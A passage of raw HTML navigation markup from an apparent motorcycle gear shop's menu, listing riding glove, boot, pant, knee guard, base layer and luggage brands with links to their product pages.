</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32510' id='mega-menu-item-32510'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/solace-gloves/" aria-haspopup="true" aria-expanded="false">SOLACE GLOVES<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34954' id='mega-menu-item-34954'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-gloves/solace-furious-ce-gloves-v2-0/">SOLACE Furious CE Gloves V2.0</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41346' id='mega-menu-item-41346'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-gloves/solace-furious-gloves-v3-0-ce/">SOLACE Furious Gloves V3.0 CE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32516' id='mega-menu-item-32516'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-versadry-wp-gloves/">Solace Versadry WP Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34283' id='mega-menu-item-34283'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-gloves/solace-rain-over-gloves/">SOLACE RAIN OVER GLOVES V2 ( water proof gloves cover)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34979' id='mega-menu-item-34979'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-gloves/solace-sabre-ce-gloves/">SOLACE SABRE CE GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37999' id='mega-menu-item-37999'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/solace-gloves/solace-rival-carbon-gloves/">▸ Solace Rival Carbon CE Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37559' id='mega-menu-item-37559'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vento-dualsport-gloves/">▸ SOLACE Vento Dualsport Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-40907' id='mega-menu-item-40907'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/solace-hobo-semi-gauntlet-gloves/">▸ Solace Hobo Semi-Gauntlet Gloves</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32522' id='mega-menu-item-32522'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/" aria-haspopup="true" aria-expanded="false">SCALA GLOVES<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32523' id='mega-menu-item-32523'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-air-gloves/">Scala Air Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32524' id='mega-menu-item-32524'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-trekker-black-gloves/">Scala Trekker Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32525' id='mega-menu-item-32525'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-viper-gloves/">Scala Viper Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32526' id='mega-menu-item-32526'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-runner-gloves/">Scala Runner Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37817' id='mega-menu-item-37817'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-atlas-gloves/">▸  Scala Atlas Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-38287' id='mega-menu-item-38287'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-typhoon-gloves/">▸  Scala Typhoon Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-38340' id='mega-menu-item-38340'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-speed-gloves/">▸ Scala Speed Glove</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32527' id='mega-menu-item-32527'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/ls2-gloves/" aria-haspopup="true" aria-expanded="false">LS2 GLOVES<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35227' id='mega-menu-item-35227'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-gloves/ls2-spark-ii-leather-gloves/">LS2 SPARK II LEATHER GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35250' id='mega-menu-item-35250'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-gloves/ls2-spark-ii-air-gloves/">LS2 SPARK II AIR GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35268' id='mega-menu-item-35268'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-gloves/ls2-chaki-gloves/">LS2 CHAKI GLOVES</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-34228' id='mega-menu-item-34228'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/raida-gloves/" aria-haspopup="true" aria-expanded="false">RAIDA GLOVES<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34225' id='mega-menu-item-34225'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/raida-gloves/raida-airwave-gloves/">Raida AirWave Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34226' id='mega-menu-item-34226'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/raida-gloves/raida-aqdry-gloves/">Raida AqDry Gloves</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-35304' id='mega-menu-item-35304'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/cramster-gloves/" aria-haspopup="true" aria-expanded="false">CRAMSTER GLOVES<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35305' id='mega-menu-item-35305'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/cramster-gloves/cramster-k2k-gloves/">CRAMSTER K2K GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35379' id='mega-menu-item-35379'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/cramster-gloves/cramster-breezer-gloves/">CRAMSTER BREEZER GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35405' id='mega-menu-item-35405'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/cramster-gloves/cramster-flux-wp-gloves/">CRAMSTER FLUX WP GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36991' id='mega-menu-item-36991'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/cramster-gloves/cramster-flux-sp-gloves/">CRAMSTER FLUX SP GLOVES</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-35847' id='mega-menu-item-35847'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-gloves/" aria-haspopup="true" aria-expanded="false">KORDA GLOVES<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35849' id='mega-menu-item-35849'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-gloves/korda-street-2-0-gloves/">Korda Street Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35868' id='mega-menu-item-35868'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-gloves/korda-aero-gloves/">KORDA AERO GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35951' id='mega-menu-item-35951'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-gloves/korda-street-short-cuff-gloves/">KORDA STREET SHORT CUFF GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35958' id='mega-menu-item-35958'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-gloves/korda-stunt-short-cuff-gloves/">KORDA STUNT SHORT CUFF GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41436' id='mega-menu-item-41436'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-gloves/korda-triad-riding-gloves/">Korda Triad Riding Gloves</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32574' id='mega-menu-item-32574'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/boots/">BOOTS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32575' id='mega-menu-item-32575'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/fly-racing-maverik-boots/">FLY Racing Maverik   Boots</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32577' id='mega-menu-item-32577'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/orazo-riding-boot/">Orazo Riding Boot</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32578' id='mega-menu-item-32578'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ryo-boots/">RYO Boots</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32579' id='mega-menu-item-32579'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/xdi-wp-2-tourer-boots/">XDI Boots</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32580' id='mega-menu-item-32580'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-boots/">Solace Boots</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32581' id='mega-menu-item-32581'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/raida-tourer-boots/">Raida Boots</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-33030' id='mega-menu-item-33030'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-riding-boots/">AXOR RIDING BOOTS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-36205' id='mega-menu-item-36205'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-riding-boots/">BISON RIDING BOOTS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-37866' id='mega-menu-item-37866'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-boots/">LS2 BOOTS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32605' id='mega-menu-item-32605'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-shoe-cover/">Solace Shoe Cover Waterproof</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38053' id='mega-menu-item-38053'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-socks-waterproof/">Solace Socks Waterproof</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-40222' id='mega-menu-item-40222'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/vr1-biker-boots/">VR1 Biker Boots</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41483' id='mega-menu-item-41483'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/korda-boots/">KORDA BOOTS</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32479' id='mega-menu-item-32479'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/pants/">Pants<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-43001' id='mega-menu-item-43001'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-pant/" aria-haspopup="true" aria-expanded="false">SOLACE PANT<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34874' id='mega-menu-item-34874'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-pant/solace-coolpro-v3t-0-pants/">SOLACE COOLPRO V3T.0 PANTS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32485' id='mega-menu-item-32485'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-pant/solace-gravel-denim-jeans-pant/">Solace Gravel Denim Jeans Pant</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32486' id='mega-menu-item-32486'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-pant/solace-s30-pant/">Solace S30 Pant</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-37492' id='mega-menu-item-37492'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-pant/solace-ion-air-mesh-pant/">SOLACE ION AIR MESH PANT</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-37763' id='mega-menu-item-37763'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-pant/solace-mercury-denim-pants/">Solace Mercury Denim Pants</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32489' id='mega-menu-item-32489'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-street-riding-pants/" aria-haspopup="true" aria-expanded="false">Scala Pants<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32490' id='mega-menu-item-32490'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-street-riding-pants/scala-street-riding-pant/">Scala Street Riding Pant</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-34812' id='mega-menu-item-34812'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/raida-pants/" aria-haspopup="true" aria-expanded="false">RAIDA PANTS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34813' id='mega-menu-item-34813'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/raida-pants/raida-rover-riding-pants/">Raida Rover Riding Pants</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-37509' id='mega-menu-item-37509'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison-pants/" aria-haspopup="true" aria-expanded="false">BISON PANTS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37508' id='mega-menu-item-37508'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison-pants/bison-air-pro-riding-pant/">BISON AIR PRO RIDING PANT</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32529' id='mega-menu-item-32529'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/knee-guards/">Knee Guards<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32530' id='mega-menu-item-32530'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/aspida-knee-guard/">Aspida Knee Guard</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32536' id='mega-menu-item-32536'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scoyco-knee-guard/">Scoyco Knee Guard</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34152' id='mega-menu-item-34152'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-knee-guards/">Solace Knee Guards</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-36348' id='mega-menu-item-36348'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/cramster-knee-guard/">Cramster Knee Guard</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-37160' id='mega-menu-item-37160'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/taichi-knee-guards/">Taichi Knee Guards</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-37673' id='mega-menu-item-37673'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/orazo-knee-guard/">Orazo Knee Guard</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41079' id='mega-menu-item-41079'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-knee-guards/">Scala Knee Guards</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32478' id='mega-menu-item-32478'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/jackets-base-layer/">JACKETS BASE LAYER<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34720' id='mega-menu-item-34720'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/jackets-base-layer/raida-base-layer-top/">Raida Base Layer ( Top )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34719' id='mega-menu-item-34719'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/jackets-base-layer/raida-base-layer-bottom/">Raida Base Layer ( Bottom )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38614' id='mega-menu-item-38614'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/jackets-base-layer/solase-s-dry-500/">SOLASE S-DRY 500</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-32539' id='mega-menu-item-32539'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/motorcycle-luggage/" aria-haspopup="true" aria-expanded="false" tabindex="0">Motorcycle Luggage<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32540' id='mega-menu-item-32540'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/tank-bags">Tank Bags<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32542' id='mega-menu-item-32542'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/dirtsack-tank-bag/">Dirtsack Tank Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32543' id='mega-menu-item-32543'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/guardian-gears-tank-bag/">Guardian Gears Tank Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32545' id='mega-menu-item-32545'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-rigid-tank-bag/">Solace Tank Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36189' id='mega-menu-item-36189'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-tankbag/">Bison Tank Bag</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32546' id='mega-menu-item-32546'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/saddle-bags">Saddle Bags<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32548' id='mega-menu-item-32548'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/dirtsack-saddle-bag/">Dirtsack Saddle Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32549' id='mega-menu-item-32549'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/invictus-saddle-bag/">Invictus Saddle Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32551' id='mega-menu-item-32551'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/guardian-gears-saddle-bag/">Guardian Gears Saddle Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32552' id='mega-menu-item-32552'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-saddle-bags/">Solace Saddle Bags</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37881' id='mega-menu-item-37881'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison-saddle-bag/">▸Bison Saddle Bag</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32553' id='mega-menu-item-32553'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/tail-bags">Tail Bags<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32554' id='mega-menu-item-32554'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/guardian-gears-tail-bag/">Guardian Gears Tail Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32555' id='mega-menu-item-32555'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/dirtsack-tail-bag/">Dirtsack Tail Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32556' id='mega-menu-item-32556'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/invictus-tail-bag/">Invictus Tail Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32557' id='mega-menu-item-32557'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-tail-bag/">Solace Tail Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41683' id='mega-menu-item-41683'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-tail-bag/">BISON Tail bag</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-32558' id='mega-menu-item-32558'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/hydration-and-utility-bags">Hydration & Utility Bags<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32560' id='mega-menu-item-32560'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/monster-hydration-bag/">Monster Hydration Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-33869' id='mega-menu-item-33869'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/raida-hydration-backpack/">Raida Hydration Backpack</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32562' id='mega-menu-item-32562'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/guardian-gears-sling/">Guardian Gears Sling Bag, Waist Bag, Thigh Bag</a></li><li class='mega-menu-item 